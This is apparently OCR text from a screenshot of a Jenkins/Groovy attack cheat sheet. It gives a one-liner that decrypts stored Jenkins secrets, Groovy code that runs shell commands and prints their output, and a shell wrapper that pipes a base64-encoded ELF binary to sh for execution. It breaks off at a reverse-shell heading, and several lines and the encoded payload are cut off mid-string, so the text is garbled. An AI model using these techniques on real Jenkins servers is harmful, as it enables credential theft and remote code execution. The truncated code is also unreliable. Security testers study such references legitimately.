
### Groovy Scripts

### Decrypt Jenkins secrets from Groovy

```java

println(hudson.util.Secret.decrypt("{...}"))

```

### Command execution from Groovy

```java

def proc = "id".execute();

def os = new StringBuffer();

proc.waitForProcessOutput(os, System.err);

println(os.toString());

```

For multiline shell commands, use the following shell s
```java

def proc="sh -c \$@|sh . echo /bin/echo 
f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAAeABAAAAAAABAAAAAAAAAAAA
oCX2oBXg8FSJdSxwQkAgD96UiJ5moQWmoxWA8FajJYDwVIMfZqK1gPB
```

Automate it using [this script](https://github.com/gque
### Reverse shell from Groovy

```java
